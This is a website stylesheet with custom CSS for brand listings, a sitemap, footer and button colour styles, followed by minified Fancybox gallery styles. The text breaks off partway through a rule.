#brand_list ul {border-bottom:1px solid #CCCCCC; height:160px; margin:8px 0; }
#brand_list ul .pic{ float:left; height:142px; width:155px; }
#brand_list ul .pic img{border:1px solid #CCCCCC;}
#brand_list ul dt{ float:left; width:500px;}
#brand_list ul .title {font-size:14px; max-height:80px; font-weight:bold; }
#brand_list ul .desc { color:#666666; line-height:22px; margin-bottom:5px; max-height:67px; overflow:hidden;}
#brand_list ul .val{ height:20px;}
#brand_list ul .val dd { float:left; margin-right:20px;}
#brand_list ul .val span{ float:right; }
#brand_list ul .xq{ margin-top:5px; clear:both;}

.sitemap { float: left; font-size: 12px; height: auto; line-height: 22px; }
.sitemap li {float: left;height: 100px;padding: 2px 0;text-align: center;width: 150px;
}
.sitemap a { color: #0066cc;
}
.sitemap a:hover { text-decoration: underline;
}
.sitemap .att a { padding: 0px 20px 10px 15px;background: rgba(0, 0, 0, 0) url("../images/icon/arrow2.png") no-repeat scroll 0 5px; display:block; float:left;
}
/*底部*/
.changeDevice {margin: 0 10px 15px ; font-size:17px; }
.changeDevice dl {display: inline-block;padding: 8px 8px 5px 10px;border: 1px solid #e7e7e7;background: #f9f9f9;}
.changeDevice span { font-weight:bold;}
.changeDevice a, .changeDevice span {padding: 0 5px;}
.changeDevice .phone{ background:url(../images/icon/pcmb.gif) 0 -24px no-repeat; padding-left:20px; height:30px;}
.changeDevice .pc{ background:url(../images/icon/pcmb.gif) no-repeat; padding-left:20px;}

#teibu{ width:960px; margin:10px auto 0; background: #EEEEEE; padding:10px 0 0px; text-align:center;}
#teibu .link{border-bottom:1px solid #dddddd;line-height:30px;}
#teibu .link a{ margin:0 10px;}
#teibu .Inner{line-height:30px;}
#teibu .links a{ margin-right:8px;}

.fixed-btn{opacity: 0; position:fixed;right:1%;bottom:5%;width:40px;font-size:24px;z-index:10;-webkit-backface-visibility:hidden}
.fixed-btn.on{opacity: 1;}
.fixed-btn a{display:inline-block;width:40px;height:40px;text-align:center}
.fixed-btn a:after{content:".";font-size:0;height:100%;display:inline-block;vertical-align:middle}
.fixed-btn .go-top {cursor: pointer;}

.table{border-collapse:collapse; border:solid 1px #ccc;}
.table td{ height:30px; border:solid 1px #ccc;}
.table input[type="text"]{ height:24px; font-weight:bold;}
.table p {margin-bottom: 10px; margin-top: 10px;}
.org {color: #ff6600;}

.o_submit {border-width:1px; font-size:13px; line-height:18px; margin-bottom:0; padding:4px 20px; text-align:center; color:#FFFFFF; font-weight:bold;  background-color:#D76A6F;  background-image:-moz-linear-gradient(center top , #B91619, #CC6266); background-repeat:repeat-x; border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);}
.o_submit_processing { background-image:-moz-linear-gradient(center top , #767676, #332C2C);}


/* button 
---------------------------------------------- */
.button {display: inline-block;zoom: 1; *display: inline; vertical-align: baseline; margin: 0 2px;outline: none; cursor: pointer;text-align: center;text-decoration: none;padding: .5em 2em .55em;text-shadow: 0 1px 1px rgba(0,0,0,.3);-webkit-border-radius: .5em; -moz-border-radius: .5em;border-radius: .5em;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);box-shadow: 0 1px 2px rgba(0,0,0,.2);}
.button:hover {text-decoration: none;}
.button:active {position: relative;top: 1px;}
.bigrounded {-webkit-border-radius: 2em; -moz-border-radius: 2em;border-radius: 2em;}
.medium {font-size: 12px;padding: .4em 1.5em .42em;}
.small {font-size: 11px;padding: .2em 1em .275em;}
/* color styles 
---------------------------------------------- */
/* gray */
.b_gray {color: #e9e9e9;border: solid 1px #555;background: #6e6e6e;background: -webkit-gradient(linear, left top, left bottom, from(#888), to(#575757));background: -moz-linear-gradient(top,  #888,  #575757);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');}
.b_gray:hover {color: #CCCCCC; background: #616161;background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));background: -moz-linear-gradient(top,  #757575,  #4b4b4b);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');}
.b_gray:active {color: #afafaf;background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888));background: -moz-linear-gradient(top,  #575757,  #888);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');}
/* white */
.b_white {color: #606060;border: solid 1px #b7b7b7;background: #fff;background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ededed));background: -moz-linear-gradient(top,  #fff,  #ededed);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed');}
.b_white:hover {background: #ededed;background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dcdcdc));background: -moz-linear-gradient(top,  #fff,  #dcdcdc);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dcdcdc');}
.b_white:active {color: #999;background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#fff));background: -moz-linear-gradient(top,  #ededed,  #fff);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#ffffff');}
/* blue */
.b_blue {color: #FFFFFF;border: solid 1px #0076a3;background: #0095cd;background: -webkit-gradient(linear, left top, left bottom, from(#00adee), to(#0078a5));background: -moz-linear-gradient(top,  #00adee,  #0078a5);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#00adee', endColorstr='#0078a5');}
.b_blue:hover { color:#FFFFFF; background: #007ead;background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));background: -moz-linear-gradient(top,  #0095cc,  #00678e);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0095cc', endColorstr='#00678e');}
.b_blue:active {color: #80bed6;background: -webkit-gradient(linear, left top, left bottom, from(#0078a5), to(#00adee));background: -moz-linear-gradient(top,  #0078a5,  #00adee);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0078a5', endColorstr='#00adee');}
/* red */
.b_red {color: #FFFFFF; border: solid 1px #980c10;background: #d81b21;background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));background: -moz-linear-gradient(top,  #ed1c24,  #aa1317);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');}
.b_red:hover {background: #b61318;background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));background: -moz-linear-gradient(top,  #c9151b,  #a11115);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115'); color:#FFFFFF;}
.b_red:active {color: #FFFFFF; background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));background: -moz-linear-gradient(top,  #aa1317,  #ed1c24);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');}

/* fancybox  gallery */
:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-zoomInUp{animation:.2s ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:.2s ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-fadeIn{animation:.2s ease both f-fadeIn;z-index:2}.f-fadeOut{animation:.2s ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:.5s ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:.5s ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:.2s ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:.2s ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:.2s ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:.1s linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:1050;outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, 0.6);--f-button-active-bg: rgba(0, 0, 0, 0.6);--f-button-hover-bg: rgba(0, 0, 0, 0.6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide:focus-within:not(.is-selected){filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-hidden{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both 